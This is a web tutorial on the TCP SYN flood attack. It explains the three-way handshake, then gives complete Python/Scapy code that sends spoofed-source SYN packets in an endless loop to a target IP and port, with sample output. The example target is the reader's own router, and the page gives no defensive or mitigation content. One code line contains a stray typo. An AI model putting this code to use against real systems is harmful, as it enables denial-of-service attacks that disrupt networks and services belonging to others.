TCP (Transmission Control Protocol) is the standard protocol used to exchange data between networks. TCP uses a connection-oriented method to set up a connection between two networks. The connection setting method of TCP is also known as the "Three-Way handshake".

In the Three-way Handshake method of TCP, first, the client sends the Synchronous (SYN) packets to the server as a request. The server or receiving end then accepts the SYN sent by the client and it sends back the SYN with Acknowledgement (ACK) as a response.
After receiving the SYN and Acknowledgement (ACK) from the server, the client sends the Acknowledgement to the server, and finally, the TCP connection is established between the networks.
What is an SYN-FLOOD Attack?
In an SYN-Flood Attack , a malicious attacker rapidly sends a lot of SYN packets to the server or receiver without acknowledging the received SYN+ACK request.

Sending rapid SYN packets can lead the server to resource starvation or failure. This type of server attack is very common on the internet. In the upcoming sections, we will learn how to perform SYN flood Attacks in Python using the Python Scapy library.
How to Perform SYN Flooding Attack in Python?
Install the Required Library
For this tutorial, we will be using the Python library named Scapy, which is a powerful open-source packet manipulating library. In general, Scapy is a popular library for performing ethical hacking with Python. To achieve our objective of SYN flood attack in Python, Scapy is the perfect library to use. Run the following pip command to install the Python Scapy Library:
pip install scapy
Now open your favorite Python IDE or text editor and proceed with the code discussed in the next section.
Python Implementation
Let's first import the Scapy library in our Python script:
from scapy.all import *
For this tutorial, we will be sending a Flood Attack against our own router, and we will be mentioning the IP address of our router. To get your
Default Gateway IP address
run
ipconfig/all
or
ip route
on the Command Prompt (in Windows) or Terminal (in macOS or Linux).
#default gateway IP
target_ip ="192.168.43.1"m
#http port
target_port = 80
Now let us define a function
synFloodAttack
that will send the TCP Synchronous packets to the target IP address.
def synFloodAttack(target_ip, sport, dport):
s_addr = RandIP() #random Ip address
pkt =IP(src= s_addr, dst= target_ip)/ TCP(sport =sport, dport=dport, seq= 1505066, flags="S")
send(pkt)
-
The
RandIP()will define a random IP address every time thesynFloodAttack()function is called. -
The packet variable
pktconsists of the IP and the TCP method for the Synchronous requests. -
The
flag "S"defines that theSYNshould be on.
Now call the
synFloodAttack()
function in an Infinite while loop, so it could send rapid SYN requests to the target IP address.
while True:
#type CTRL +C to stop the SYN pkt
synFloodAttack(target_ip, 1234 , target_port )
Now put all the code together and execute it.
#Python Program to Make an SYN Flooding Attack
from scapy.all import *
#default gateway IP
target_ip ="192.168.43.1"
#http port
target_port = 80
def synFloodAttack(target_ip, sport, dport):
s_addr = RandIP() #random Ip address
pkt =IP(src= s_addr, dst= target_ip)/ TCP(sport =sport, dport=dport, seq= 1505066, flags="S")
send(pkt)
while True:
#type CTRL +C to stop the SYN pkt
synFloodAttack(target_ip, 1234 , target_port )
Output
Sent 1 packets
.
Sent 1 packets
.
Sent 1 packets
.
Sent 1 packets
.
Sent 1 packets
.
Sent 1 packets
.
Sent 1 packets
.
Sent 1 packets
.
Sent 1 packets
.
Sent 1 packets
.
Sent 1 packets
After executing the script, you might lose your connection to the router within a few seconds. To stop the script Press
CTRL+C
button. You can also send packets from the Command Prompt or Terminal using the ping command.
ping -t "192.168.43.1"
On Windows, you will see an output similar to the one shown in the screenshot below:

You can press
CTRL+C
to stop the process.
Conclusion
In this Python tutorial, we learned how to use the Python Scapy Libary to perform the TCP SYN Flooding attack. The SYN flood attack is all about sending SYN requests rapidly without accepting or acknowledging the response.
These days many servers are immune to this type of attack, still, it's good to know how to perform SYN Flooding Attack in python.
People are also reading:




Leave a Comment on this Post